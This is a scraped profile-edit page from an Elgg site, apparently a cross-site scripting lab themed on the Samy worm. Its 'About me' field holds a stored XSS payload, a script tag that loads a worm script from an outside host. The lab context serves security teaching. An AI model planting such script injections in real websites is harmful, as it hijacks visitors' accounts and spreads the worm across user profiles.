 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm"
src="http://www.xsslabelgg.com/xss_worm.js">
</script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile